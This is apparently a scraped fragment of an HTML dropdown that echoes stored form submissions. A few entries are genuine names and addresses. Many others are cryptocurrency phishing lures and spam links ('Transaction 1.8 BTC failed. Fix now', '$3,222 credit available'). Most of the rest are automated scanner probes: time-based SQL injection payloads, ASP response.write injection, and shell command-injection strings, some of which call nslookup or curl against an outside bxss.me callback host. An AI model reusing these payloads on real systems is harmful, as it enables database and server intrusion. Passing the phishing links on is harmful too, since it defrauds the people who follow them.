								    									<option value="525">JAI PRAKASH , BHILWARA FEBPRO PVT LTD
HIG 1-B-30 CHANDRA SHEKHAR AZAD NAGAR HOUSING BOARD, Bhilwara</option>
								    									<option value="526">Abhishek, Kajipur mangarh kunda pratapgarh
Kajipur mangarh, Pratapgarh</option>
								    									<option value="1225">🔩 Email: TRANSACTION 1,177069 bitcoin. GET >> https://yandex.com/poll/HsemiBCtfopPhJGk2rGvc2?hs=d198990db0f9a4ed8124f4a2e5231764& 🔩, lawyso, dvj5zx</option>
								    									<option value="1226">* * * Win Free Cash Instantly: https://apextend.com/index.php?yqzt3a * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, o4cjkm, ujg3e3</option>
								    									<option value="1227">* * * <a href="https://apextend.com/index.php?yqzt3a">Snag Your Free Gift</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, o4cjkm, ujg3e3</option>
								    									<option value="1228">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]Samsung appliance repair[/url], Lancaster</option>
								    									<option value="1229">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]Microwave functionality troubleshooting[/url], Garden Grove</option>
								    									<option value="1230">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]LG appliance maintenance Queens[/url], Woodbridge</option>
								    									<option value="1231">* * * Win Free Cash Instantly: https://shoecareclinic.co.uk/index.php?dntzqc * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 1232aq, 4v9rq7</option>
								    									<option value="1232">* * * <a href="https://shoecareclinic.co.uk/index.php?dntzqc">Get Free Bitcoin Now</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 1232aq, 4v9rq7</option>
								    									<option value="1233">🏷 System; Transaction 0.5 BTC failed. Verify now › https://graph.org/OBTAIN-CRYPTO-07-23?hs=d198990db0f9a4ed8124f4a2e5231764& 🏷, vir4wj, qphlda</option>
								    									<option value="1234">🔒 System: Transaction 1.8 BTC failed. Fix now › https://graph.org/Get-your-BTC-09-04?hs=d198990db0f9a4ed8124f4a2e5231764& 🔒, 73imjm, 2g6d6h</option>
								    									<option value="1237">🛠 📩 New Transfer - 1.0 BTC from unknown sender. Review? >> https://graph.org/Get-your-BTC-09-11?hs=d198990db0f9a4ed8124f4a2e5231764& 🛠, pk9ut5, wn8oq6</option>
								    									<option value="1239">📠 System: Deposit 0.3 BTC incomplete. Fix now >> https://graph.org/Get-your-BTC-09-04?hs=d198990db0f9a4ed8124f4a2e5231764& 📠, 7706bn, bj594a</option>
								    									<option value="1243">* * * $3,222 credit available! Confirm your transfer here: https://ifiber.com.tr/index.php?1dteia * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 2bynhk, clkdvi</option>
								    									<option value="1244">* * * <a href="https://ifiber.com.tr/index.php?1dteia">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 2bynhk, clkdvi</option>
								    									<option value="1249">* * * $3,222 credit available! Confirm your operation here: https://primefisolutions.com/index.php?zb7oxp * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, rj85j6, cevdpr</option>
								    									<option value="1250">* * * <a href="https://primefisolutions.com/index.php?zb7oxp">$3,222 deposit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, rj85j6, cevdpr</option>
								    									<option value="1256">* * * $3,222 credit available! Confirm your operation here: https://shoecareclinic.co.uk/index.php?2m0uvo * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, c93b27, l7hq2j</option>
								    									<option value="1257">* * * <a href="https://shoecareclinic.co.uk/index.php?2m0uvo">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, c93b27, l7hq2j</option>
								    									<option value="1268">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1269">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1270">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1271">kEMlzpAX, -1 OR 2+28-28-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1272">kEMlzpAX, -1 OR 2+750-750-1=0+0+0+1, San Francisco</option>
								    									<option value="1273">kEMlzpAX, -1' OR 2+354-354-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1274">kEMlzpAX, -1' OR 2+138-138-1=0+0+0+1 or 'yngoghCp'=', San Francisco</option>
								    									<option value="1275">kEMlzpAX, -1" OR 2+334-334-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1276">kEMlzpAX, if(now()=sysdate(),sleep(15),0), San Francisco</option>
								    									<option value="1277">kEMlzpAX, 3137 Laguna Street0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, San Francisco</option>
								    									<option value="1278">kEMlzpAX, 3137 Laguna Street0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, San Francisco</option>
								    									<option value="1279">kEMlzpAX, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, San Francisco</option>
								    									<option value="1280">kEMlzpAX, 3137 Laguna Street-1 waitfor delay '0:0:15' -- , San Francisco</option>
								    									<option value="1281">kEMlzpAX, 3137 Laguna StreetKZKeQSSB'; waitfor delay '0:0:15' -- , San Francisco</option>
								    									<option value="1282">kEMlzpAX, 3137 Laguna StreetUNAfyLlO' OR 44=(SELECT 44 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1283">kEMlzpAX, 3137 Laguna Streetp759pWcA') OR 180=(SELECT 180 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1284">kEMlzpAX, 3137 Laguna StreetncqwuNc3')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1285">kEMlzpAX, 3137 Laguna Street'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', San Francisco</option>
								    									<option value="1286">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1287">kEMlzpAX, 3137 Laguna Street'", San Francisco</option>
								    									<option value="1288">kEMlzpAX, 3137 Laguna Street����%2527%2522\'\", San Francisco</option>
								    									<option value="1289">kEMlzpAX, @@nv5MY, San Francisco</option>
								    									<option value="1290">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1291">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1292">kEMlzpAX, 3137 Laguna Street, -1 OR 2+78-78-1=0+0+0+1 -- </option>
								    									<option value="1293">kEMlzpAX, 3137 Laguna Street, -1 OR 2+872-872-1=0+0+0+1</option>
								    									<option value="1294">kEMlzpAX, 3137 Laguna Street, -1' OR 2+37-37-1=0+0+0+1 -- </option>
								    									<option value="1295">kEMlzpAX, 3137 Laguna Street, -1' OR 2+272-272-1=0+0+0+1 or '2P9jcvoA'='</option>
								    									<option value="1296">kEMlzpAX, 3137 Laguna Street, -1" OR 2+835-835-1=0+0+0+1 -- </option>
								    									<option value="1297">kEMlzpAX, 3137 Laguna Street, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="1298">kEMlzpAX, 3137 Laguna Street, San Francisco0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="1299">kEMlzpAX, 3137 Laguna Street, San Francisco0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="1300">kEMlzpAX, 3137 Laguna Street, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="1301">kEMlzpAX, 3137 Laguna Street, San Francisco-1 waitfor delay '0:0:15' -- </option>
								    									<option value="1302">kEMlzpAX, 3137 Laguna Street, San FranciscoQcjJ2rmO'; waitfor delay '0:0:15' -- </option>
								    									<option value="1303">kEMlzpAX, 3137 Laguna Street, San Franciscoe5k2EeCm' OR 936=(SELECT 936 FROM PG_SLEEP(15))--</option>
								    									<option value="1304">kEMlzpAX, 3137 Laguna Street, San Franciscor1PAJu9u') OR 847=(SELECT 847 FROM PG_SLEEP(15))--</option>
								    									<option value="1305">kEMlzpAX, 3137 Laguna Street, San Francisco6nC04IHq')) OR 640=(SELECT 640 FROM PG_SLEEP(15))--</option>
								    									<option value="1306">kEMlzpAX, 3137 Laguna Street, San Francisco'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="1307">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1308">kEMlzpAX, 3137 Laguna Street, San Francisco'"</option>
								    									<option value="1309">kEMlzpAX, 3137 Laguna Street, San Francisco����%2527%2522\'\"</option>
								    									<option value="1310">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1311">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1312">kEMlzpAX, 3137 Laguna Street, @@cnXNJ</option>
								    									<option value="1313">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1314">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1328">oLTICMakgOvFUCNxrEMv, HtUWZEXuQpcKlPbXnx, wAlKlGUZNtNsDuLwyauN</option>
								    									<option value="1329">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1330">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1331">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1332">MmzHrrdb, -1 OR 2+376-376-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1333">MmzHrrdb, 1BRyTt6K02O, Tucson</option>
								    									<option value="1334">MmzHrrdb, -1 OR 2+658-658-1=0+0+0+1, Tucson</option>
								    									<option value="1335">MmzHrrdb, 1930 E Grant Rd, 1KCBfakfVO</option>
								    									<option value="1336">MmzHrrdb, -1' OR 2+821-821-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1337">MmzHrrdb, -1' OR 2+702-702-1=0+0+0+1 or 'xOhG50Fh'=', Tucson</option>
								    									<option value="1338">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1339">MmzHrrdb, response.write(9159768*9816013), Tucson</option>
								    									<option value="1340">1xrosT2srO, 1930 E Grant Rd, Tucson</option>
								    									<option value="1341">MmzHrrdb, -1" OR 2+703-703-1=0+0+0+1 -- , Tucson</option>
								    									<option value="1342">MmzHrrdb, '+response.write(9159768*9816013)+', Tucson</option>
								    									<option value="1343">MmzHrrdb, if(now()=sysdate(),sleep(15),0), Tucson</option>
								    									<option value="1344">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1345">MmzHrrdb, "+response.write(9159768*9816013)+", Tucson</option>
								    									<option value="1346">MmzHrrdb, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, Tucson</option>
								    									<option value="1347">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1348">MmzHrrdb, 1930 E Grant Rd, response.write(9495184*9089561)</option>
								    									<option value="1349">MmzHrrdb, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, Tucson</option>
								    									<option value="1350">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1351">MmzHrrdb, 1930 E Grant Rd, '+response.write(9495184*9089561)+'</option>
								    									<option value="1352">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1353">MmzHrrdb, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, Tucson</option>
								    									<option value="1354">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1355">MmzHrrdb, 1930 E Grant Rd, "+response.write(9495184*9089561)+"</option>
								    									<option value="1356">MmzHrrdb, 1 waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="1357">MmzHrrdb, qv2RMFKa'; waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="1358">MmzHrrdb, dfvJ1bpI' OR 799=(SELECT 799 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1359">MmzHrrdb, nKL7nW7F') OR 288=(SELECT 288 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1360">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1361">MmzHrrdb, Q399s8xu')) OR 89=(SELECT 89 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="1362">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1363">MmzHrrdb, 1930 E Grant Rd'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', Tucson</option>
								    									<option value="1364">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1365">MmzHrrdb, 1'", Tucson</option>
								    									<option value="1366">response.write(9967726*9101679), 1930 E Grant Rd, Tucson</option>
								    									<option value="1367">MmzHrrdb, 1 ����%2527%2522, Tucson</option>
								    									<option value="1368">'+response.write(9967726*9101679)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="1369">MmzHrrdb, @@6yx7W, Tucson</option>
								    									<option value="1370">"+response.write(9967726*9101679)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="1371">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1372">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1373">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1374">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1375">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+939-939-1=0+0+0+1 -- </option>
								    									<option value="1376">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1377">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+87-87-1=0+0+0+1</option>
								    									<option value="1378">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1379">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+397-397-1=0+0+0+1 -- </option>
								    									<option value="1380">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1381">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+575-575-1=0+0+0+1 or 'XTYFKoGl'='</option>
								    									<option value="1382">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1383">MmzHrrdb, 1930 E Grant Rd, -1" OR 2+327-327-1=0+0+0+1 -- </option>
								    									<option value="1384">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1385">MmzHrrdb, 1930 E Grant Rd, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="1386">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1387">MmzHrrdb, 1930 E Grant Rd, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="1388">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1389">MmzHrrdb, 1930 E Grant Rd, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="1390">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1391">MmzHrrdb, 1930 E Grant Rd, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="1392">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1393">MmzHrrdb, 1930 E Grant Rd, 1 waitfor delay '0:0:15' -- </option>
								    									<option value="1394">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1395">MmzHrrdb, 1930 E Grant Rd, v34Cj40z'; waitfor delay '0:0:15' -- </option>
								    									<option value="1396">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1397">MmzHrrdb, 1930 E Grant Rd, M46rKssm' OR 414=(SELECT 414 FROM PG_SLEEP(15))--</option>
								    									<option value="1398">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1399">MmzHrrdb, 1930 E Grant Rd, QDTh5cGE') OR 107=(SELECT 107 FROM PG_SLEEP(15))--</option>
								    									<option value="1400">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1401">MmzHrrdb, 1930 E Grant Rd, Ei7NPxw7')) OR 464=(SELECT 464 FROM PG_SLEEP(15))--</option>
								    									<option value="1402">MmzHrrdb, echo onnsok$()\ dczvsm\nz^xyu||a #' &echo onnsok$()\ dczvsm\nz^xyu||a #|" &echo onnsok$()\ dczvsm\nz^xyu||a #, Tucson</option>
								    									<option value="1403">MmzHrrdb, 1930 E Grant Rd, Tucson'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="1404">MmzHrrdb, &echo norcqa$()\ vdwerg\nz^xyu||a #' &echo norcqa$()\ vdwerg\nz^xyu||a #|" &echo norcqa$()\ vdwerg\nz^xyu||a #, Tucson</option>
								    									<option value="1405">MmzHrrdb, 1930 E Grant Rd, 1'"</option>
								    									<option value="1406">MmzHrrdb, 1930 E Grant Rd&echo exortz$()\ wywdhn\nz^xyu||a #' &echo exortz$()\ wywdhn\nz^xyu||a #|" &echo exortz$()\ wywdhn\nz^xyu||a #, Tucson</option>
								    									<option value="1407">MmzHrrdb, 1930 E Grant Rd, 1 ����%2527%2522</option>
								    									<option value="1408">MmzHrrdb, |echo evrnrj$()\ rvpwux\nz^xyu||a #' |echo evrnrj$()\ rvpwux\nz^xyu||a #|" |echo evrnrj$()\ rvpwux\nz^xyu||a #, Tucson</option>
								    									<option value="1409">MmzHrrdb, 1930 E Grant Rd, @@9347b</option>
								    									<option value="1410">MmzHrrdb, 1930 E Grant Rd|echo alisde$()\ mthxos\nz^xyu||a #' |echo alisde$()\ mthxos\nz^xyu||a #|" |echo alisde$()\ mthxos\nz^xyu||a #, Tucson</option>
								    									<option value="1411">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1412">MmzHrrdb, (nslookup -q=cname hitzidwnbttrz765ca.bxss.me||curl hitzidwnbttrz765ca.bxss.me)), Tucson</option>
								    									<option value="1413">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1414">MmzHrrdb, $(nslookup -q=cname hitndatouprancd516.bxss.me||curl hitndatouprancd516.bxss.me), Tucson</option>
								    									<option value="1415">MmzHrrdb, &nslookup -q=cname hitdhbytsrhhxfdf7b.bxss.me&'\"`0&nslookup -q=cname hitdhbytsrhhxfdf7b.bxss.me&`', Tucson</option>
								    									<option value="1416">MmzHrrdb, &(nslookup -q=cname hitbccekiuebw73cda.bxss.me||curl hitbccekiuebw73cda.bxss.me)&'\"`0&(nslookup -q=cname hitbccekiuebw73cda.bxss.me||curl hitbccekiuebw73cda.bxss.me)&`', Tucson</option>
								    									<option value="1417">MmzHrrdb, |(nslookup -q=cname hitvhbxzcirgn88ab2.bxss.me||curl hitvhbxzcirgn88ab2.bxss.me), Tucson</option>
								    									<option value="1418">MmzHrrdb, `(nslookup -q=cname hithdahbtmsnhc143f.bxss.me||curl hithdahbtmsnhc143f.bxss.me)`, Tucson</option>
								    									<option value="1419">MmzHrrdb, ;(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me)|(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me)&(nslookup -q=cname hitcpowdpnbdt1cd2d.bxss.me||curl hitcpowdpnbdt1cd2d.bxss.me), Tucson</option>
								    									<option value="1420">MmzHrrdb, 1930 E Grant Rd, echo lhwrxy$()\ hqglho\nz^xyu||a #' &echo lhwrxy$()\ hqglho\nz^xyu||a #|" &echo lhwrxy$()\ hqglho\nz^xyu||a #</option>
								    									<option value="1421">MmzHrrdb, 1930 E Grant Rd, &echo yravsj$()\ sndhjb\nz^xyu||a #' &echo yravsj$()\ sndhjb\nz^xyu||a #|" &echo yravsj$()\ sndhjb\nz^xyu||a #</option>
								    									<option value="1422">MmzHrrdb, 1930 E Grant Rd, Tucson&echo qlzkyh$()\ gicwsa\nz^xyu||a #' &echo qlzkyh$()\ gicwsa\nz^xyu||a #|" &echo qlzkyh$()\ gicwsa\nz^xyu||a #</option>
								    									<option value="1423">MmzHrrdb, 1930 E Grant Rd, |echo gpyuuu$()\ jnjtqn\nz^xyu||a #' |echo gpyuuu$()\ jnjtqn\nz^xyu||a #|" |echo gpyuuu$()\ jnjtqn\nz^xyu||a #</option>
								    									<option value="1424">MmzHrrdb, 1930 E Grant Rd, Tucson|echo krhkxm$()\ snsnya\nz^xyu||a #' |echo krhkxm$()\ snsnya\nz^xyu||a #|" |echo krhkxm$()\ snsnya\nz^xyu||a #</option>
								    									<option value="1425">MmzHrrdb, 1930 E Grant Rd, (nslookup -q=cname hitalljixdxgc23763.bxss.me||curl hitalljixdxgc23763.bxss.me))</option>
								    									<option value="1426">MmzHrrdb, 1930 E Grant Rd, $(nslookup -q=cname hitgevrciqruk5a34f.bxss.me||curl hitgevrciqruk5a34f.bxss.me)</option>
								    									<option value="1427">MmzHrrdb, 1930 E Grant Rd, &nslookup -q=cname hitegqadaljvm5bbd9.bxss.me&'\"`0&nslookup -q=cname hitegqadaljvm5bbd9.bxss.me&`'</option>
								    									<option value="1428">MmzHrrdb, 1930 E Grant Rd, &(nslookup -q=cname hitgiviuntxro19203.bxss.me||curl hitgiviuntxro19203.bxss.me)&'\"`0&(nslookup -q=cname hitgiviuntxro19203.bxss.me||curl hitgiviuntxro19203.bxss.me)&`'</option>
								    									<option value="1429">MmzHrrdb, 1930 E Grant Rd, |(nslookup -q=cname hitjuhyqhmwge693f5.bxss.me||curl hitjuhyqhmwge693f5.bxss.me)</option>
								    									<option value="1430">MmzHrrdb, 1930 E Grant Rd, `(nslookup -q=cname hitmgcvjvtpjj9ff4b.bxss.me||curl hitmgcvjvtpjj9ff4b.bxss.me)`</option>
								    									<option value="1431">MmzHrrdb, 1930 E Grant Rd, ;(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)|(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)&(nslookup -q=cname hitbuyooabive9860b.bxss.me||curl hitbuyooabive9860b.bxss.me)</option>
								    									<option value="1432">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1433">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1434">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1435">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1436">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1437">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1438">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1439">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1440">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1441">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1442">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1443">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1444">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1445">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1446">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1447">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1448">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1449">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1450">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1451">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1452">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1453">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1454">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1455">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1456">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1457">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1458">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1459">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1460">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1461">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1462">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1463">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1464">echo pxnrdi$()\ zpvgmd\nz^xyu||a #' &echo pxnrdi$()\ zpvgmd\nz^xyu||a #|" &echo pxnrdi$()\ zpvgmd\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1465">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1466">&echo lkpvkt$()\ rqmobz\nz^xyu||a #' &echo lkpvkt$()\ rqmobz\nz^xyu||a #|" &echo lkpvkt$()\ rqmobz\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1467">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1468">MmzHrrdb&echo jgxrmw$()\ phpapl\nz^xyu||a #' &echo jgxrmw$()\ phpapl\nz^xyu||a #|" &echo jgxrmw$()\ phpapl\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1469">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1470">|echo yfootg$()\ iryykn\nz^xyu||a #' |echo yfootg$()\ iryykn\nz^xyu||a #|" |echo yfootg$()\ iryykn\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1471">-1 OR 2+812-812-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1472">MmzHrrdb|echo bbtxsm$()\ ykfggr\nz^xyu||a #' |echo bbtxsm$()\ ykfggr\nz^xyu||a #|" |echo bbtxsm$()\ ykfggr\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="1473">-1 OR 2+729-729-1=0+0+0+1, 1930 E Grant Rd, Tucson</option>
								    									<option value="1474">(nslookup -q=cname hitrteugdeihre3ba9.bxss.me||curl hitrteugdeihre3ba9.bxss.me)), 1930 E Grant Rd, Tucson</option>
								    									<option value="1475">-1' OR 2+365-365-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1476">$(nslookup -q=cname hitlfnuaxrpyee1de3.bxss.me||curl hitlfnuaxrpyee1de3.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1477">-1' OR 2+949-949-1=0+0+0+1 or 'iyd56S8e'=', 1930 E Grant Rd, Tucson</option>
								    									<option value="1478">&nslookup -q=cname hitihvzcethrl68574.bxss.me&'\"`0&nslookup -q=cname hitihvzcethrl68574.bxss.me&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="1479">-1" OR 2+645-645-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1480">&(nslookup -q=cname hitvqptvqxilb02ecf.bxss.me||curl hitvqptvqxilb02ecf.bxss.me)&'\"`0&(nslookup -q=cname hitvqptvqxilb02ecf.bxss.me||curl hitvqptvqxilb02ecf.bxss.me)&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="1481">if(now()=sysdate(),sleep(15),0), 1930 E Grant Rd, Tucson</option>
								    									<option value="1482">|(nslookup -q=cname hitbhorrnkodc101ea.bxss.me||curl hitbhorrnkodc101ea.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1483">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="1484">`(nslookup -q=cname hitperyccaubp80605.bxss.me||curl hitperyccaubp80605.bxss.me)`, 1930 E Grant Rd, Tucson</option>
								    									<option value="1485">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="1486">;(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me)|(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me)&(nslookup -q=cname hitrvanwsbdwl52dcf.bxss.me||curl hitrvanwsbdwl52dcf.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="1487">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, 1930 E Grant Rd, Tucson</option>
								    									<option value="1488">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1489">1 waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1490">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1491">0nYtJtRi'; waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="1492">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1493">wthaxHbf' OR 553=(SELECT 553 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1494">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1495">HObBabTq') OR 847=(SELECT 847 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1496">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
